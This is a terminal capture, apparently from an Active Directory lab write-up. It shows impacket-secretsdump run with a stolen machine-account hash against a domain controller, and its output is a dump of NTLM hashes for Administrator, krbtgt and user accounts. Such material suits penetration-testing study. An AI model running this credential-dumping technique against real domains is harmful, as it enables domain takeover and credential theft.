 └─$ impacket-secretsdump -hashes aad3b435b51404eeaad3b435b51404ee:2ed16485d41a887f04791d626e77efef 'ESSOS/MEEREEN$'@essos.local
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:b1794c0bfede743de3a1c22425c2c5e1:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:47468782b2fb5771272f1036a4b17ad7:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
cloudbase-init:1001:aad3b435b51404eeaad3b435b51404ee:0227987e3f47288c7b22ba37c8df0a48:::
daenerys.targaryen:1113:aad3b435b51404eeaad3b435b51404ee:34534854d33b398b66684072224bb47a:::
viserys.targaryen:1114:aad3b435b51404eeaad3b435b51404ee:d96a55df6bef5e0b4d6d956088036097:::
khal.drogo:1115:aad3b435b51404eeaad3b435b51404ee:739120ebc4dd940310bc4bb5c9d37021:::
jorah.mormont:1116:aad3b435b51404eeaad3b435b51404ee:4d737ec9ecf0b9955a161773cfed9611:::
missandei:1117:aad3b435b51404eeaad3b435b51404ee:1b4fd18edf477048c7a7c32fda251cec:::
drogon:1118:aad3b435b51404eeaad3b435b51404ee:195e021e4c0ae619f612fb16c5706bb6:::
sql_svc:1119:aad3b435b51404eeaad3b435b51404ee:84a5092f53390ea48d660be52b93b804:::
MEEREEN$:1002:aad3b435b51404eeaad3b435b51404ee:2ed16485d41a887f04791d626e77efef:::
BRAAVOS$:1105:aad3b435b51404eeaad3b435b51404ee:f9d4c83698589e03850d89090fc16c2b:::
gmsaDragon$:1120:aad3b435b51404eeaad3b435b51404ee:d4e1d0f25d3abaaf967b7dcf851de122:::
SEVENKINGDOMS$:1106:aad3b435b51404eeaad3b435b51404ee:c6e75154853728d1ec824d6d182742ff:::
[*] Kerberos keys grabbed